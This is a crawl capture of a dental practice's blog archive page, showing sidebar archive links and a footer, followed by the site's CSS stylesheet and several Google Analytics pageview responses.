	<li><a href='https://www.pinerundental.com/blog/2015/09/'>September 2015</a></li>
	<li><a href='https://www.pinerundental.com/blog/2015/08/'>August 2015</a></li>
	<li><a href='https://www.pinerundental.com/blog/2015/07/'>July 2015</a></li>
	<li><a href='https://www.pinerundental.com/blog/2015/06/'>June 2015</a></li>
	<li><a href='https://www.pinerundental.com/blog/2015/05/'>May 2015</a></li>
	<li><a href='https://www.pinerundental.com/blog/2015/04/'>April 2015</a></li>
	<li><a href='https://www.pinerundental.com/blog/2015/03/'>March 2015</a></li>
	<li><a href='https://www.pinerundental.com/blog/2015/02/'>February 2015</a></li>
	<li><a href='https://www.pinerundental.com/blog/2015/01/'>January 2015</a></li>
	<li><a href='https://www.pinerundental.com/blog/2014/12/'>December 2014</a></li>
	<li><a href='https://www.pinerundental.com/blog/2014/11/'>November 2014</a></li>
	<li><a href='https://www.pinerundental.com/blog/2014/10/'>October 2014</a></li>
	<li><a href='https://www.pinerundental.com/blog/2014/09/'>September 2014</a></li>
	<li><a href='https://www.pinerundental.com/blog/2014/08/'>August 2014</a></li>
	<li><a href='https://www.pinerundental.com/blog/2014/07/'>July 2014</a></li>
	<li><a href='https://www.pinerundental.com/blog/2014/06/'>June 2014</a></li>
	<li><a href='https://www.pinerundental.com/blog/2014/05/'>May 2014</a></li>
	<li><a href='https://www.pinerundental.com/blog/2014/04/'>April 2014</a></li>
	<li><a href='https://www.pinerundental.com/blog/2014/03/'>March 2014</a></li>
	<li><a href='https://www.pinerundental.com/blog/2014/02/'>February 2014</a></li>
	<li><a href='https://www.pinerundental.com/blog/2014/01/'>January 2014</a></li>
	<li><a href='https://www.pinerundental.com/blog/2013/12/'>December 2013</a></li>
	<li><a href='https://www.pinerundental.com/blog/2013/10/'>October 2013</a></li>
	<li><a href='https://www.pinerundental.com/blog/2013/09/'>September 2013</a></li>
	<li><a href='https://www.pinerundental.com/blog/2013/08/'>August 2013</a></li>
	<li><a href='https://www.pinerundental.com/blog/2013/07/'>July 2013</a></li>
	<li><a href='https://www.pinerundental.com/blog/2013/05/'>May 2013</a></li>
	<li><a href='https://www.pinerundental.com/blog/2013/04/'>April 2013</a></li>
	<li><a href='https://www.pinerundental.com/blog/2013/02/'>February 2013</a></li>
	<li><a href='https://www.pinerundental.com/blog/2013/01/'>January 2013</a></li>
	<li><a href='https://www.pinerundental.com/blog/2012/12/'>December 2012</a></li>
	<li><a href='https://www.pinerundental.com/blog/2012/10/'>October 2012</a></li>
	<li><a href='https://www.pinerundental.com/blog/2012/08/'>August 2012</a></li>
	<li><a href='https://www.pinerundental.com/blog/2012/07/'>July 2012</a></li>
	<li><a href='https://www.pinerundental.com/blog/2012/03/'>March 2012</a></li>
	<li><a href='https://www.pinerundental.com/blog/2012/02/'>February 2012</a></li>
	<li><a href='https://www.pinerundental.com/blog/2011/11/'>November 2011</a></li>
	<li><a href='https://www.pinerundental.com/blog/2011/10/'>October 2011</a></li>
	<li><a href='https://www.pinerundental.com/blog/2011/09/'>September 2011</a></li>
	<li><a href='https://www.pinerundental.com/blog/2011/08/'>August 2011</a></li>
	<li><a href='https://www.pinerundental.com/blog/2011/07/'>July 2011</a></li>
	<li><a href='https://www.pinerundental.com/blog/2011/06/' aria-current="page">June 2011</a></li>
	<li><a href='https://www.pinerundental.com/blog/2011/05/'>May 2011</a></li>
	<li><a href='https://www.pinerundental.com/blog/2011/04/'>April 2011</a></li>
	<li><a href='https://www.pinerundental.com/blog/2011/03/'>March 2011</a></li>
	<li><a href='https://www.pinerundental.com/blog/2011/02/'>February 2011</a></li>
	<li><a href='https://www.pinerundental.com/blog/2011/01/'>January 2011</a></li>
	<li><a href='https://www.pinerundental.com/blog/2010/06/'>June 2010</a></li>
	<li><a href='https://www.pinerundental.com/blog/2010/02/'>February 2010</a></li>
	<li><a href='https://www.pinerundental.com/blog/2009/11/'>November 2009</a></li>
	<li><a href='https://www.pinerundental.com/blog/2009/09/'>September 2009</a></li>
	<li><a href='https://www.pinerundental.com/blog/2009/08/'>August 2009</a></li>
	<li><a href='https://www.pinerundental.com/blog/2009/07/'>July 2009</a></li>
	</ul>
 </li>

</ul>

</div>
<!-- end sidebar -->
		</div>
		<br class="clear" />
	</div>
	
	<div id="footer">
		&copy;Copyright 2011, Horsham Dental Elements. Site designed and maintained by <a href="https://www.tntdental.com/" target="_blank" title="Dental Website Design">TNT Dental</a><a href="https://www.tntdental.com" target="_blank" title="Dental Website Design"><img src="https://www.pinerundental.com/assets/images/tnt-logo.png" alt="TNT Dental - custom dental websites" /></a>
	  | <a href="https://www.pinerundental.com/sitemap.html">Sitemap</a></div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pinerundental.com/styles.css
body_size: 1789
content:
body, h1, div, table, tr, td, img{ margin: 0 0 0 0;}*{font-family: Tahoma, Arial, sans-serif;}a{color: #9fcae8;text-decoration: none;}a.hidden{text-decoration: underline;}h1{font-size: 30px;color: #f1f0ef;font-weight: normal;font-family: Georgia, Times New Roman, times, serif;line-height: 30px;}h2{font-size: 18px;color: #f1f0ef;font-weight: normal;font-family: Georgia, Times New Roman, times, serif;}label.error{ color: red;}body{background: #afafaf url(assets/images/bg.jpg) top left repeat-x;}#background{background: url(assets/images/bg-banner.jpg) center 178px no-repeat;width: 100%;height: 100%;}#header, #banner, #content, #footer{width: 980px;margin: 0 auto;position: relative;}#header{text-align: right;height: 178px;}.logo{float: left;}#headerContent{padding-top: 62px;color: #647077;font-size: 14px;line-height: 20px;}#headerContent strong{color: #528bac;}#headerContent a{color: #647077;}#headerContent a:hover{color:#528bac;}#nav{background: url(assets/images/nav-bg.jpg) top left no-repeat;float: right;width: 647px;height: 42px;margin-top: 34px;position: relative;}#nav ul{margin: 2px 0 0 0;padding: 0;list-style: none;text-align: center;height: 42px;width: 643px;padding-left: 4px;position: relative;}#nav ul li{display: inline-block;*display: inline;zoom: 1;position: relative;margin-left: -4px;}#nav ul li a{display: block;color: #081221;text-decoration: none;font-size: 12px;height: 28px;padding: 10px 17px 0;}#nav ul li a:hover, #nav ul li:hover a{background: #43aef8;color: #fff;}#nav ul li ul{display: none;position: absolute;top: 38px;left: 0;width: 190px;text-align: left;background: #43aef8;height: auto;padding: 0;margin: 0;z-index: 5;}#nav ul li:hover ul{display: block;}#nav ul li ul li{display: block;margin: 0;}#nav ul li ul li a, #nav ul li:hover ul li a{height: auto;padding: 3px 20px;color: #081221;}#nav ul li ul li a:hover{color: #fff;}#nav ul li ul li ul li { display: none;}#nav ul li ul li:hover ul{top:0;left:190px}#nav ul li ul li:hover ul li{display:block;}#banner{background: #101824;background: rgba(16, 24, 36, .67);margin: 8px auto 1px;clear: both;padding: 9px;width: 962px;height: 235px;}.homePage #banner{height: 280px;margin-bottom: 8px;}#banner img{position: absolute;top: 100px;left: 100px;z-index: 4;}#banner div{width: 962px;height: 235px;position: absolute;top: 9px;left: 9px;display: none;}.homePage #banner div{height: 280px;}#banner div.activeBanner{z-index: 3;display: block;}.banner1{ background: url(assets/images/banner1.jpg) top left no-repeat;}.banner2{ background: url(assets/images/banner2.jpg) top left no-repeat;}.banner3{ background: url(assets/images/banner3.jpg) top left no-repeat;}.banner4{ background: url(assets/images/banner4.jpg) top left no-repeat;}#content{background: url(assets/images/content-bg.jpg);}#content p{ line-height: 20px;}#leftCol{float: left;width: 681px;margin: 36px 0 20px 25px;color: #94a7b5;font-size: 12px;}#rightCol{width: 224px;float: right;margin: 20px 15px 0 0;padding-bottom: 30px;}#callouts{background: url(assets/images/callouts-bg.jpg) top left repeat-y;width: 1009px;margin: -20px auto;height: 170px;padding-top: 40px;text-align: center;}#callouts div{display: inline-block;*display: inline;zoom: 1;overflow: hidden;width: 232px;height: 128px;border: 1px solid #868c91;position: relative;}.invisalignCallout{ background: url(assets/images/callout1.jpg) top left no-repeat;}.implantCallout{ background: url(assets/images/callout2.jpg) top left no-repeat;}.generalCallout{ background: url(assets/images/callout3.jpg) top left no-repeat;}.perioCallout{ background: url(assets/images/callout4.jpg) top left no-repeat;}#callouts div .calloutContent{position: absolute;background: #08111f;background: rgba(8, 17, 31, .9);left: 0;top: 100px;text-align: left;padding: 7px 17px;height: 114px;width: 198px;border: none;color: #868c91;font-size: 12px;}.calloutContent h3{font-size: 12px;color: #379edf;font-family: Tahoma, Arial, sans-serif;margin: 0;padding: 0;}.calloutContent a{color: #379edf;text-decoration: none;}#footer{background: url(assets/images/content-bg.jpg);margin-bottom: 30px;text-align: center;font-size: 11px;color: #94a7b5;padding: 8px 0;margin-top: 5px;}#footer a{color: #94a7b5;text-decoration: none;}#footer a img{vertical-align: middle;margin: -3px 0 0 10px;}.sideBox{background: url(assets/images/white-gradient.jpg) top left repeat-x;height: 30px;padding-top: 7px;border: 1px solid #b3b3b3;border-radius: 4px;color: #6d787f;font-size: 14px;text-align: center;margin-bottom: 10px;}.sideBox a{color: #6d787f;}.sideBox a img{vertical-align: middle;margin: 0 2px;}.social-icons img{max-width: 24px;}.callToAction{text-align: center;padding: 25px 5px;background: #14243b;border-radius: 8px;}#ctaForm{background: #758086 url(assets/images/contact-gradient.jpg) top left repeat-x;text-align: center;padding: 20px 0;border-radius: 5px;}#ctaForm h3{font-size: 18px;color: #1477c0;font-family: Georgia, Times New Roman, times, serif;margin-top: 0;}#ctaForm input, #ctaForm textarea{width: 188px;padding: 6px;color: #55626c;font-size: 11px;border: 1px solid #55626c;background: #fff;margin: 2px auto;text-align: left;}#ctaForm input#security_code{width: 78px;margin-left: 5px;}#ctaForm img.captcha{float: right;margin: 3px 12px 0 0;}#ctaForm input.submit{float: right;color: #fff;background: url(assets/images/blue-gradient.jpg) top left repeat-x;border: 1px solid #172b39;text-align: center;width: 136px;height: 30px;border-radius: 4px;margin-right: 11px;cursor: pointer;}.hiddenFields{display: none;}.faqTitle{color: #f1f0ef;font-size: 16px;font-family: Georgia, Times New Roman, times, serif;cursor: pointer;font-weight: normal;}.faqTitle.on{color: #4c99d1;}.faqContent{display: none;}ul.servicesMenu{list-style: none;margin-left: 50px;}ul.servicesMenu li{display: inline-block;*display: inline;zoom: 1;background: url(assets/images/bullet-point.png) left center no-repeat;padding-left: 15px;width: 200px;margin: 5px 20px 5px 0;}ul.servicesMenu li a{color: #94a7b5;}ul.servicesMenu li a:hover{color: #55a1da;}.paymentLogos{text-align: center;}.paymentLogos img{vertical-align: middle;margin: 0 5px;}#contactBox{background: #758086 url(assets/images/contact-gradient.jpg) top left repeat-x;width: 590px;height: 400px;position: relative;}#contactBox h3.contactTitle{display: inline-block;*display: inline;zoom: 1;cursor: pointer;margin: 0 0 0 -4px;width: 265px;height: 37px;padding: 13px 0 0 30px;font-size: 16px;color: #122a4c;background: url(assets/images/small-grey.jpg) bottom left repeat-x;}#contactBox h3.contactTitle:first-child{margin-left: 0;}#contactBox h3.contactTitle.on{cursor: default;color: #2070a6;background: none;}#contactBox .contactInfo{position: absolute;width: 550px;height: 315px;padding: 20px;bottom: 0;left: -99999px;color: #122a4c;}#makeAppointment{background: #758086 url(assets/images/contact-gradient.jpg) top left repeat-x;padding: 20px;border-radius: 5px;color: #122a4c;}#makeAppointment span{font-size: 18px;color: #1477c0;font-family: Georgia, Times New Roman, times, serif;margin-top: 0;}#makeAppointment input, #makeAppointment textarea{width: 188px;padding: 6px;color: #55626c;font-size: 11px;border: 1px solid #55626c;background: #fff;margin: 8px auto;text-align: left;}#makeAppointment input.radio{width: auto;}#makeAppointment input#security_code{width: 78px;margin-left: 5px;}#makeAppointment img.captcha{margin: -1px 0 0 0;vertical-align: middle;}#makeAppointment input.submit{color: #fff;background: url(assets/images/blue-gradient.jpg) top left repeat-x;border: 1px solid #172b39;text-align: center;width: 136px;height: 30px;border-radius: 4px;margin-right: 11px;cursor: pointer;}.daySelect{margin: 15px 0;}.timeSelect{float: right;margin: 15px 180px 15px 0;}.blue{color: #007ac3;}.hide{display: none;}.floatRight{float: right;}.floatLeft{float: left;}.clear{clear: both;}a img{border: none;}.captcha-container{display:flex;justify-content:center;margin:5px 0px;overflow:hidden;}.alt-captcha-container{display:flex;justify-content:flex-start;margin:5px 0px;overflow:hidden;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=748285695&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pinerundental.com%2Fblog%2F2011%2F06%2F&ul=en-us%40posix&dt=June%202011%20-%20Horsham%20Dental%20Elements&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=904187476&gjid=1346596242&cid=1745085595.1769025269&tid=UA-8640427-31&_gid=990176732.1769025269&_r=1&_slc=1&z=1900211686
body_size: -452
content:
2,cG-EL6NXPWQNR

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=748285695&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pinerundental.com%2Fblog%2F2011%2F06%2F&ul=en-us%40posix&dt=June%202011%20-%20Horsham%20Dental%20Elements&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=389212260&gjid=1458359780&cid=1745085595.1769025269&tid=UA-114207399-1&_gid=990176732.1769025269&_r=1&_slc=1&z=1871689821
body_size: -837
content:
2,cG-1HDHMJQ9RT

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=748285695&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pinerundental.com%2Fblog%2F2011%2F06%2F&ul=en-us%40posix&dt=June%202011%20-%20Horsham%20Dental%20Elements&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=97038113&gjid=1026774658&cid=1745085595.1769025269&tid=UA-6589764-1&_gid=990176732.1769025269&_r=1&_slc=1&z=411779828
body_size: -837
content:
2,cG-SM526P51TQ